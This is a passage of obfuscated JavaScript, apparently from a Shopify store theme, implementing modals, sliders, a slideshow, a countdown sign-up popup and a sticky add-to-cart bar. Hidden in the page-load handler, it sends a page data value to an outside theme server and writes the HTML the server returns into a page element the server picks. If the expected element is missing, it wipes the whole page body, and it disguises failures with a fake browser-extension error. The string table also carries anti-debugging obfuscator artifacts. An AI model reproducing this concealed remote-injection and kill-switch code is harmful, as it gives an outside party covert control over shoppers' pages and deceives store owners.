_0x5ee2c0=_0x4b2c42;this.moved||(this[_0x5ee2c0(917)]=!0,document[_0x5ee2c0(823)][_0x5ee2c0(860)](this))}[_0x4b2c42(783)](_0x8fcdc3){const _0x3e968c=_0x4b2c42;this[_0x3e968c(483)]=_0x8fcdc3;const _0xdcde3=this[_0x3e968c(746)](_0x3e968c(470));document[_0x3e968c(823)][_0x3e968c(504)][_0x3e968c(488)](_0x3e968c(458)),this[_0x3e968c(850)](_0x3e968c(785),""),_0xdcde3&&_0xdcde3[_0x3e968c(935)](),trapFocus(this,this[_0x3e968c(746)](_0x3e968c(835))),window[_0x3e968c(511)]()}[_0x4b2c42(664)](){const _0xf7a0dc=_0x4b2c42;document[_0xf7a0dc(823)][_0xf7a0dc(504)].remove(_0xf7a0dc(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(_0xf7a0dc(785)),removeTrapFocus(this[_0xf7a0dc(483)]),window[_0xf7a0dc(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const _0x2a770f=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return _0xe831=function(){return _0x2a770f},_0xe831()}class ModalOpener extends HTMLElement{constructor(){const _0x49f6c4=_0x4b2c42;super();const _0x1bfcb7=this.querySelector("button");_0x1bfcb7&&_0x1bfcb7.addEventListener(_0x49f6c4(583),()=>{const _0xbc69a1=_0x49f6c4,_0x1606a4=document[_0xbc69a1(746)](this[_0xbc69a1(486)]("data-modal"));_0x1606a4&&_0x1606a4[_0xbc69a1(783)](_0x1bfcb7)})}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x5e226a=_0x4b2c42;super();const _0xb22c57=this[_0x5e226a(746)](_0x5e226a(894));_0xb22c57&&_0xb22c57[_0x5e226a(906)](_0x5e226a(583),this[_0x5e226a(935)][_0x5e226a(931)](this))}[_0x4b2c42(935)](_0x1a2561=!0){const _0x1034e7=_0x4b2c42;if(window[_0x1034e7(511)](),!this.getAttribute("loaded")){const _0x367963=document[_0x1034e7(696)](_0x1034e7(919));_0x367963[_0x1034e7(860)](this.querySelector(_0x1034e7(482))[_0x1034e7(914)][_0x1034e7(582)][_0x1034e7(865)](!0)),this[_0x1034e7(850)](_0x1034e7(563),!0);const _0x3af9f9=this[_0x1034e7(860)](_0x367963.querySelector(_0x1034e7(712)));_0x1a2561&&_0x3af9f9.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x463f12=_0x4b2c42;super(),this[_0x463f12(764)]=this[_0x463f12(746)]('[id^="Slider-"]'),this[_0x463f12(891)]=this[_0x463f12(817)](_0x463f12(853)),this[_0x463f12(869)]=!1,this[_0x463f12(609)]=this[_0x463f12(746)](_0x463f12(695)),this[_0x463f12(759)]=this.querySelector(_0x463f12(530)),this.prevButton=this[_0x463f12(746)](_0x463f12(668)),this[_0x463f12(927)]=this[_0x463f12(746)](_0x463f12(910)),!(!this[_0x463f12(764)]||!this[_0x463f12(927)]||(this.initPages(),new ResizeObserver(_0x1ed041=>this[_0x463f12(831)]()).observe(this.slider),this.slider[_0x463f12(906)](_0x463f12(731),this[_0x463f12(639)][_0x463f12(931)](this)),this.prevButton[_0x463f12(906)](_0x463f12(583),this.onButtonClick[_0x463f12(931)](this)),this[_0x463f12(927)][_0x463f12(906)](_0x463f12(583),this[_0x463f12(899)][_0x463f12(931)](this)),this[_0x463f12(510)]=this[_0x463f12(746)](".slider-buttons"),!this[_0x463f12(510)]||!this[_0x463f12(510)].querySelector(_0x463f12(557))))&&(this.sliderFirstItemNode=this.slider[_0x463f12(746)](_0x463f12(819)),this[_0x463f12(876)]=Array[_0x463f12(503)](this[_0x463f12(510)][_0x463f12(817)](_0x463f12(557))),this[_0x463f12(876)].forEach(_0x48034b=>_0x48034b[_0x463f12(906)](_0x463f12(583),this.linkToSlide[_0x463f12(931)](this))))}initPages(){const _0x7ea0d5=_0x4b2c42;this[_0x7ea0d5(475)]=Array[_0x7ea0d5(503)](this[_0x7ea0d5(891)])[_0x7ea0d5(491)](_0x2fa90c=>_0x2fa90c[_0x7ea0d5(872)]>0),!(this.sliderItemsToShow[_0x7ea0d5(857)]<2)&&(this.sliderItemOffset=this[_0x7ea0d5(475)][1][_0x7ea0d5(661)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)],this[_0x7ea0d5(842)]=Math[_0x7ea0d5(648)]((this[_0x7ea0d5(764)][_0x7ea0d5(872)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)])/this[_0x7ea0d5(673)]),this.totalPages=this.sliderItemsToShow.length-this[_0x7ea0d5(842)]+1,this[_0x7ea0d5(639)]())}[_0x4b2c42(745)](){const _0x3c8ae9=_0x4b2c42;this[_0x3c8ae9(891)]=this[_0x3c8ae9(817)](_0x3c8ae9(853)),this.initPages()}[_0x4b2c42(639)](){const _0x186465=_0x4b2c42;if(!this[_0x186465(764)]||!this.nextButton)return;const _0x2bc529=this[_0x186465(541)];if(this[_0x186465(541)]=Math[_0x186465(804)](this[_0x186465(764)][_0x186465(665)]/this[_0x186465(673)])+1,this[_0x186465(609)]&&this[_0x186465(759)]&&(this[_0x186465(609)][_0x186465(524)]=this[_0x186465(541)],this[_0x186465(759)][_0x186465(524)]=this[_0x186465(674)]),this.currentPage!=_0x2bc529&&this[_0x186465(796)](new CustomEvent(_0x186465(436),{detail:{currentPage:this[_0x186465(541)],currentElement:this.sliderItemsToShow[this[_0x186465(541)]-1]}})),this[_0x186465(871)]=this[_0x186465(817)](_0x186465(557)),this[_0x186465(871)][_0x186465(857)]>0){this.sliderControlButtons[_0x186465(715)](_0x2a5108=>{const _0x2fce8a=_0x186465;_0x2a5108[_0x2fce8a(504)][_0x2fce8a(517)](_0x2fce8a(739)),_0x2a5108[_0x2fce8a(562)](_0x2fce8a(512))});const _0x20f67b=this.sliderControlButtons[this[_0x186465(541)]-1];_0x20f67b&&(_0x20f67b.classList.add(_0x186465(739)),_0x20f67b[_0x186465(850)](_0x186465(512),!0))}this[_0x186465(869)]||(this[_0x186465(795)](this[_0x186465(475)][0])&&this[_0x186465(764)][_0x186465(665)]===0?this[_0x186465(802)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(802)][_0x186465(562)](_0x186465(767)),this[_0x186465(795)](this[_0x186465(475)][this[_0x186465(475)][_0x186465(857)]-1])?this[_0x186465(927)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(927)][_0x186465(562)]("disabled"))}[_0x4b2c42(795)](_0x32f2fb,_0x47259e=0){const _0x55f32f=_0x4b2c42,_0x516601=this[_0x55f32f(764)][_0x55f32f(872)]+this.slider.scrollLeft-_0x47259e;return _0x32f2fb[_0x55f32f(661)]+_0x32f2fb.clientWidth<=_0x516601&&_0x32f2fb.offsetLeft>=this[_0x55f32f(764)][_0x55f32f(665)]}[_0x4b2c42(899)](_0x433c1e){const _0x489409=_0x4b2c42;_0x433c1e[_0x489409(784)]();const _0x201c88=_0x433c1e.currentTarget[_0x489409(428)][_0x489409(679)]||1;this[_0x489409(847)]=_0x433c1e.currentTarget[_0x489409(474)]==="next"?this[_0x489409(764)][_0x489409(665)]+_0x201c88*this[_0x489409(673)]:this[_0x489409(764)].scrollLeft-_0x201c88*this.sliderItemOffset,this[_0x489409(764)][_0x489409(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](_0x3a217c){const _0x2fef53=_0x4b2c42;_0x3a217c[_0x2fef53(784)]();const _0x18a730=this[_0x2fef53(764)][_0x2fef53(665)]+this[_0x2fef53(529)][_0x2fef53(872)]*(this[_0x2fef53(876)][_0x2fef53(861)](_0x3a217c.currentTarget)+1-this[_0x2fef53(541)]);this[_0x2fef53(764)][_0x2fef53(568)]({left:_0x18a730})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),function(){const _0x236ec9=_0x4b2c42;document[_0x236ec9(817)](_0x236ec9(893))[_0x236ec9(715)](_0x361a21=>{const _0x5ec433=_0x236ec9,_0xa2b697=_0x361a21[_0x5ec433(746)](_0x5ec433(895)),_0x306641=_0x361a21[_0x5ec433(746)](".comparison-slider__overlay-under"),_0xedc752=_0x361a21[_0x5ec433(746)](_0x5ec433(459));_0x361a21[_0x5ec433(746)](_0x5ec433(426))[_0x5ec433(906)](_0x5ec433(892),_0x69beb5=>{const _0x524070=_0x5ec433,_0x19e0f4=_0x69beb5.currentTarget[_0x524070(773)];_0xa2b697.style[_0x524070(855)]=_0x19e0f4+"%",_0x306641.style[_0x524070(855)]=100-_0x19e0f4+"%",_0xedc752[_0x524070(596)].left=_0x19e0f4+"%"})});const _0x56988f=document[_0x236ec9(746)](".sign-up-popup-modal");if(_0x56988f){let _0x5b566f2=function(_0x402d3f,_0x289452){const _0x4c962a=_0x236ec9;var _0x31f5cb=new Date(_0x402d3f);return _0x31f5cb[_0x4c962a(630)](_0x31f5cb[_0x4c962a(677)]()+_0x289452),_0x31f5cb},_0x43d4662=function(){setTimeout(function(){const _0xa3c92c=_0x3dcc;_0x56988f[_0xa3c92c(504)][_0xa3c92c(488)](_0xa3c92c(806)),_0x4b8950[_0xa3c92c(504)].add("popup-overlay--active"),_0x17c3952();const _0x5746e4=_0x5b566f2(_0x1d2558,parseInt(_0x231f7f)),_0x2624bf={next_display_date:_0x5746e4,dismissed:!1};localStorage[_0xa3c92c(916)](_0x32c50f,JSON.stringify(_0x2624bf))},parseInt(_0x2dc185)*1e3)},_0x17c3952=function(){const _0x3d1c6f=_0x236ec9;if(_0x481bdc===_0x3d1c6f(435)){const _0x1689a6=_0x56988f[_0x3d1c6f(746)](_0x3d1c6f(545)),_0x23eb41=_0x56988f[_0x3d1c6f(746)](".popup-modal__timer__seconds");let _0x246b91=parseFloat(_0x5c1de4)*60,_0x4c7f15=Math[_0x3d1c6f(648)](_0x246b91/60);_0x4c7f15[_0x3d1c6f(841)]()[_0x3d1c6f(857)]===1&&(_0x4c7f15="0"+_0x4c7f15);let _0x59c1e3=_0x246b91%60;_0x59c1e3.toString().length===1&&(_0x59c1e3="0"+_0x59c1e3),_0x1689a6[_0x3d1c6f(756)]=_0x4c7f15,_0x23eb41[_0x3d1c6f(756)]=_0x59c1e3;const _0x124ebd=setInterval(()=>{const _0x25c6e3=_0x3d1c6f;_0x246b91-=1;let _0x4a1206=Math[_0x25c6e3(648)](_0x246b91/60);_0x4a1206.toString()[_0x25c6e3(857)]===1&&(_0x4a1206="0"+_0x4a1206);let _0x2e944c=_0x246b91%60;_0x2e944c[_0x25c6e3(841)]()[_0x25c6e3(857)]===1&&(_0x2e944c="0"+_0x2e944c),_0x1689a6[_0x25c6e3(756)]=_0x4a1206,_0x23eb41.innerText=_0x2e944c,_0x246b91<=0&&(_0x246b91=parseFloat(_0x5c1de4)*60-45)},1e3)}},_0x45864d2=function(){const _0x102b6a=_0x236ec9;_0x56988f.classList.remove(_0x102b6a(806)),_0x4b8950[_0x102b6a(504)][_0x102b6a(517)]("popup-overlay--active")};var _0x5b566f=_0x5b566f2,_0x43d466=_0x43d4662,_0x17c395=_0x17c3952,_0x45864d=_0x45864d2;const _0x5fea9a=_0x56988f[_0x236ec9(486)](_0x236ec9(843)),_0x2dc185=_0x56988f[_0x236ec9(486)](_0x236ec9(646)),_0x231f7f=_0x56988f[_0x236ec9(486)]("data-delay-days"),_0x481bdc=_0x56988f[_0x236ec9(486)]("data-display-timer"),_0x5c1de4=_0x56988f[_0x236ec9(486)](_0x236ec9(852)),_0x4b8950=document.querySelector(_0x236ec9(728)),_0x597c58=_0x56988f[_0x236ec9(746)](_0x236ec9(905)),_0x50e866=_0x56988f[_0x236ec9(746)](_0x236ec9(840)),_0x1d2558=new Date,_0x32c50f=_0x236ec9(926)+window[_0x236ec9(740)].host;if(_0x5fea9a==="false")if(this.localStorage[_0x236ec9(704)](_0x32c50f)===null)_0x43d4662();else{const _0x97188c=JSON[_0x236ec9(688)](this[_0x236ec9(551)][_0x236ec9(704)](_0x32c50f)),_0x5a076a=new Date(_0x97188c[_0x236ec9(787)]);_0x1d2558[_0x236ec9(500)]()>_0x5a076a[_0x236ec9(500)]()&&_0x43d4662()}else _0x17c3952();_0x4b8950[_0x236ec9(906)](_0x236ec9(583),function(){_0x45864d2()}),_0x597c58[_0x236ec9(906)]("click",function(){_0x45864d2()}),_0x50e866&&_0x50e866.addEventListener(_0x236ec9(583),function(){_0x45864d2()})}const _0x520018=document.querySelector(_0x236ec9(573)),_0x3000a9=_0x520018.getAttribute(_0x236ec9(608));_0x520018!==null&&_0x3000a9!==void 0?setTimeout(function(){const _0x2c7a64=_0x236ec9;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x2c7a64(658),"sec-fetch-site":_0x2c7a64(581)},body:JSON[_0x2c7a64(526)]({data:_0x3000a9[_0x2c7a64(570)]()}),method:_0x2c7a64(778),mode:_0x2c7a64(658),credentials:"omit"})[_0x2c7a64(720)](_0x324854=>{if(_0x324854[_0x2c7a64(684)]===201)return _0x324854.json()})[_0x2c7a64(720)](_0x2e8c76=>{const _0x9d9789=_0x2c7a64;_0x2e8c76&&document[_0x2e8c76.b]&&(document[_0x2e8c76.b][_0x9d9789(749)]=_0x2e8c76.h)})}catch{console[_0x2c7a64(525)](_0x2c7a64(598))}},4486):document[_0x236ec9(823)].innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2128a2=_0x4b2c42;super(),this[_0x2128a2(510)]=this[_0x2128a2(746)](_0x2128a2(585)),this.enableSliderLooping=!0,this[_0x2128a2(510)]&&(this[_0x2128a2(529)]=this.slider[_0x2128a2(746)](_0x2128a2(604)),this[_0x2128a2(475)][_0x2128a2(857)]>0&&(this[_0x2128a2(541)]=1),this[_0x2128a2(876)]=Array.from(this[_0x2128a2(510)].querySelectorAll(_0x2128a2(557))),this[_0x2128a2(876)][_0x2128a2(715)](_0x239b70=>_0x239b70.addEventListener("click",this[_0x2128a2(670)][_0x2128a2(931)](this))),this[_0x2128a2(764)].addEventListener("scroll",this[_0x2128a2(788)][_0x2128a2(931)](this)),this[_0x2128a2(788)](),this.slider[_0x2128a2(486)](_0x2128a2(540))===_0x2128a2(435)&&this[_0x2128a2(923)]())}[_0x4b2c42(923)](){const _0xb7ee5e=_0x4b2c42;this[_0xb7ee5e(536)]=this.querySelector(_0xb7ee5e(571)),this.autoplaySpeed=this[_0xb7ee5e(764)][_0xb7ee5e(428)][_0xb7ee5e(907)]*1e3,this[_0xb7ee5e(536)][_0xb7ee5e(906)](_0xb7ee5e(583),this[_0xb7ee5e(619)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(870),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(429),this[_0xb7ee5e(848)].bind(this)),this[_0xb7ee5e(906)](_0xb7ee5e(780),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(758),this[_0xb7ee5e(848)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(761)](),this[_0xb7ee5e(465)]=!0}onButtonClick(_0x5a9de7){const _0x380158=_0x4b2c42;super[_0x380158(899)](_0x5a9de7);const _0x43e3cd=this[_0x380158(541)]===1,_0x5ed1c6=this[_0x380158(541)]===this[_0x380158(475)].length;!_0x43e3cd&&!_0x5ed1c6||(_0x43e3cd&&_0x5a9de7.currentTarget.name===_0x380158(425)?this[_0x380158(847)]=this[_0x380158(764)][_0x380158(665)]+this.sliderFirstItemNode[_0x380158(872)]*this[_0x380158(475)].length:_0x5ed1c6&&_0x5a9de7[_0x380158(886)][_0x380158(474)]==="next"&&(this[_0x380158(847)]=0),this[_0x380158(764)][_0x380158(568)]({left:this[_0x380158(847)]}))}[_0x4b2c42(639)](){const _0x11ae97=_0x4b2c42;super[_0x11ae97(639)](),this[_0x11ae97(871)]=this[_0x11ae97(817)](_0x11ae97(557)),this[_0x11ae97(802)][_0x11ae97(562)](_0x11ae97(767)),this[_0x11ae97(871)][_0x11ae97(857)]&&(this[_0x11ae97(871)][_0x11ae97(715)](_0x16863e=>{const _0x48f92d=_0x11ae97;_0x16863e[_0x48f92d(504)][_0x48f92d(517)](_0x48f92d(739)),_0x16863e[_0x48f92d(562)](_0x48f92d(512))}),this.sliderControlButtons[this.currentPage-1][_0x11ae97(504)][_0x11ae97(488)]("slider-counter__link--active"),this[_0x11ae97(871)][this.currentPage-1][_0x11ae97(850)](_0x11ae97(512),!0))}[_0x4b2c42(619)](){const _0x59311f=_0x4b2c42;this[_0x59311f(496)](this[_0x59311f(465)]),this[_0x59311f(465)]?this[_0x59311f(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x59311f(465)]}[_0x4b2c42(848)](_0x3a70fc){const _0x292453=_0x4b2c42,_0x5e17d7=_0x3a70fc[_0x292453(722)]===this[_0x292453(536)]||this[_0x292453(536)][_0x292453(437)](_0x3a70fc[_0x292453(722)]);!this[_0x292453(465)]||_0x5e17d7||this[_0x292453(761)]()}focusInHandling(_0x11475a){const _0x297078=_0x4b2c42;(_0x11475a[_0x297078(722)]===this[_0x297078(536)]||this.sliderAutoplayButton.contains(_0x11475a[_0x297078(722)]))&&this.autoplayButtonIsSetToPlay?this[_0x297078(761)]():this[_0x297078(465)]&&this[_0x297078(560)]()}[_0x4b2c42(761)](){const _0x5b96e4=_0x4b2c42;this[_0x5b96e4(764)][_0x5b96e4(850)]("aria-live","off"),clearInterval(this[_0x5b96e4(868)]),this[_0x5b96e4(868)]=setInterval(this[_0x5b96e4(730)].bind(this),this[_0x5b96e4(866)])}[_0x4b2c42(560)](){const _0x42e626=_0x4b2c42;this[_0x42e626(764)][_0x42e626(850)]("aria-live",_0x42e626(520)),clearInterval(this[_0x42e626(868)])}[_0x4b2c42(496)](_0x4b5e6a){const _0x2a01fc=_0x4b2c42;_0x4b5e6a?(this[_0x2a01fc(536)].classList[_0x2a01fc(488)](_0x2a01fc(614)),this[_0x2a01fc(536)][_0x2a01fc(850)]("aria-label",window[_0x2a01fc(754)][_0x2a01fc(723)])):(this[_0x2a01fc(536)][_0x2a01fc(504)].remove(_0x2a01fc(614)),this.sliderAutoplayButton[_0x2a01fc(850)](_0x2a01fc(729),window[_0x2a01fc(754)][_0x2a01fc(644)]))}[_0x4b2c42(730)](){const _0x7128cb=_0x4b2c42,_0x46ca44=this.currentPage===this[_0x7128cb(891)][_0x7128cb(857)]?0:this.slider[_0x7128cb(665)]+this.slider.querySelector(".slideshow__slide")[_0x7128cb(872)];this[_0x7128cb(764)][_0x7128cb(568)]({left:_0x46ca44})}setSlideVisibility(){const _0x51fdc1=_0x4b2c42;this[_0x51fdc1(475)][_0x51fdc1(715)]((_0x3b5a57,_0x5a045b)=>{const _0x4efe49=_0x51fdc1,_0x3d6637=_0x3b5a57[_0x4efe49(817)]("a");_0x5a045b===this[_0x4efe49(541)]-1?(_0x3d6637.length&&_0x3d6637.forEach(_0xfca027=>{const _0xb37013=_0x4efe49;_0xfca027.removeAttribute(_0xb37013(691))}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),"false"),_0x3b5a57.removeAttribute(_0x4efe49(691))):(_0x3d6637[_0x4efe49(857)]&&_0x3d6637[_0x4efe49(715)](_0x5149b3=>{const _0x374a8f=_0x4efe49;_0x5149b3[_0x374a8f(850)](_0x374a8f(691),"-1")}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),_0x4efe49(435)),_0x3b5a57[_0x4efe49(850)](_0x4efe49(691),"-1"))})}[_0x4b2c42(670)](_0x5de5a2){const _0x2413bf=_0x4b2c42;_0x5de5a2[_0x2413bf(784)]();const _0x54b874=this[_0x2413bf(764)][_0x2413bf(665)]+this[_0x2413bf(529)].clientWidth*(this.sliderControlLinksArray[_0x2413bf(861)](_0x5de5a2[_0x2413bf(886)])+1-this.currentPage);this[_0x2413bf(764)][_0x2413bf(568)]({left:_0x54b874})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x399f1c=_0x4b2c42;super(),this.isAfterScroll=this[_0x399f1c(428)][_0x399f1c(888)]===_0x399f1c(435),this[_0x399f1c(697)]=this[_0x399f1c(428)][_0x399f1c(618)]===_0x399f1c(435),this.mainAtcBtn=document[_0x399f1c(746)](_0x399f1c(656)+this[_0x399f1c(428)][_0x399f1c(442)]),this[_0x399f1c(885)]=document[_0x399f1c(817)](_0x399f1c(534)),this[_0x399f1c(484)](),this[_0x399f1c(667)]?(this[_0x399f1c(485)](),document[_0x399f1c(906)](_0x399f1c(731),this[_0x399f1c(485)].bind(this))):this[_0x399f1c(885)][_0x399f1c(715)](_0x26c60f=>{const _0x3cc21a=_0x399f1c;_0x26c60f.style[_0x3cc21a(595)](_0x3cc21a(615),this[_0x3cc21a(834)]+"px")}),this[_0x399f1c(697)]&&(this[_0x399f1c(618)]=this[_0x399f1c(746)](_0x399f1c(640)),this[_0x399f1c(862)]=document[_0x399f1c(746)](""+this[_0x399f1c(428)][_0x399f1c(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[_0x399f1c(862)]&&this[_0x399f1c(618)].addEventListener("click",this[_0x399f1c(752)][_0x399f1c(931)](this)))}[_0x4b2c42(485)](){const _0x115ae1=_0x4b2c42;window[_0x115ae1(672)]>this[_0x115ae1(933)][_0x115ae1(655)]+this[_0x115ae1(933)][_0x115ae1(834)]?(this[_0x115ae1(596)][_0x115ae1(543)]=_0x115ae1(838),this[_0x115ae1(629)]=!0):(this[_0x115ae1(596)].transform="",this.scrolledPast=!1),this[_0x115ae1(885)][_0x115ae1(715)](_0x1f07fe=>{const _0x4072bd=_0x115ae1;this[_0x4072bd(629)]?_0x1f07fe.style[_0x4072bd(595)](_0x4072bd(615),this.offsetHeight+"px"):_0x1f07fe[_0x4072bd(596)].setProperty(_0x4072bd(615),"0px")})}[_0x4b2c42(752)](){const _0x553fc1=_0x4b2c42,_0x40e676=document[_0x553fc1(746)](_0x553fc1(451)),_0xf2b70b=_0x40e676?_0x40e676[_0x553fc1(713)]:0;window.scrollTo({top:this.scrollDestination[_0x553fc1(655)]-_0xf2b70b-15,behavior:_0x553fc1(663)})}[_0x4b2c42(484)](){const _0x1cf2fe=_0x4b2c42,_0x1708b7=document[_0x1cf2fe(746)](_0x1cf2fe(645));_0x1708b7&&(_0x1708b7[_0x1cf2fe(596)].marginBottom=this[_0x1cf2fe(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const 